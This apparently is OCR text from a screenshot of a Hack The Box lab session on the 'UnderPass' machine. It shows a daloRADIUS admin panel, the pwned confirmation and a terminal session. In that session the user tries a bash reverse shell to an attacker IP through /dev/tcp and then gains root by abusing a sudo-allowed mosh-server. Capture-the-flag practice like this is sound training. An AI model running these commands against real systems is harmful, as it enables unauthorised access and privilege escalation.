 10.10.14.245
0:21
Security Dashboard
Users Listing :: daloRADI
daloradius/init.sh at mast
Not secure
10.10.11.48/dalora
Kali Linux
Kali Tools
Kali Docs
dalo
RADIUS
Home
Management
Reports
Users
Batch Users
Hotspots
Nas
User-Grou
Management
USERS
MANAGEMENT
New User
New User - Quick Add
List Users
Edit User
Username
Example: john_doe. The
Search Users
Username
Example: john_doe. The
Remove Users
EXTENDED
CAPABILITIES
Import Users
Users Listing
Select
All
Select
None
D
ID
Name
6
displayed 1 record(s)
HTB Acc
Hack T
Hack The
HTB Acc
Problem
linpeas.sh
Release
underpa
rockyou
https://app.hackthebox.com/machines/UnderPass
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
HACKTHEBOX
Search Hack The Box
Season 8
9D 20H 38M 33S
Starting Point
Season 7
Machines
Challenges
Sherlocks
Tracks
Rankings
Pro Labs
Academy
HTB for Business
EU Free 1
Switch VPN
Join Machine
Submit User Flag
Submit flag difficulty rating
Submit Root Flag
Submit flag difficulty rating
Congratulati
Wolfinn974!
You are player #12906 to have
pwned UnderPa
Share Results
Submit Machine Matrix
Submit Machine Review
Profile: Default
svcMosh@underpass: ~
File
Actions
Edit
View
Help
w...~
wolf@k...nloads
wolf@k...nloads
svcMos...ass: ~
wolf@k...nloads
svcMosh@underpass:~$ sudo /usr/bin/mosh-server
MOSH CONNECT 60001 hs3NSnCX9gOA4gNW6S2ZPQ
mosh-server (mosh 1.3.2) [build mosh 1.3.2]
Copyright 2012 Keith Winstein <mosh-devel@mit.edu>
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[mosh-server detached, pid = 5683]
svcMosh@underpass:~$ MOSH CONNECT 60001 hs3NSnCX9gOA4gNW6S2ZPQ
MOSH: command not found
svcMosh@underpass:~$ sudo /usr/bin/mosh-server -s /bin/bash
Invalid (low) port number (/bin/bash)
/usr/bin/mosh-server: Bad UDP port range (/bin/bash)
Usage: /usr/bin/mosh-server new [-s] [-v] [-i LOCALADDR] [-p PORT[:PORT2]] [-c COLORS] [-l
NAME=VALUE] [-- COMMAND...]
svcMosh@underpass:~$ sudo /usr/bin/mosh-server -s 'bash -i >& /dev/tcp/10.10.14.245/4000 0>
&1'
Invalid (low) port number (bash -i >& /dev/tcp/10.10.14.245/4000 0>&1)
/usr/bin/mosh-server: Bad UDP port range (bash -i >& /dev/tcp/10.10.14.245/4000 0>&1)
Usage: /usr/bin/mosh-server new [-s] [-v] [-i LOCALADDR] [-p PORT[:PORT2]] [-c COLORS] [-l
NAME=VALUE] [-- COMMAND...]
svcMosh@underpass:~$ mosh --server="sudo /usr/bin/mosh-server" localhost
The authenticity of host 'localhost (<no hostip for proxy command>)' can't be established.
ED25519 key fingerprint is SHA256:zrDqCvZoLSy6MxBOPcuEyN926YtFC94ZCJ5TWRS0VaM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'localhost' (ED25519) to the list of known hosts.
Warning: SSH_CONNECTION not found; binding to any interface.
[mosh is exiting.]
svcMosh@underpass:~$